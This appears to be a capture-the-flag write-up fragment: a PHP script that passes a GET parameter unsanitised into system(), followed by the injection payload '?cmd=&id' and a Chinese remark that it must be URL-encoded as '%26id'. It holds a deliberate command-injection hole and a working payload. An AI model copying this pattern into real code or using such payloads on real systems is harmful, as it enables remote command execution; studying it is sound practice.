 <?php
highlight_file(__FILE__);
error_reporting(0);
$cmd = $_GET["cmd"];
if(isset($cmd)){
    system("ls".$cmd);
}
?>
?cmd=&id
必须URL编码
?cmd=%26id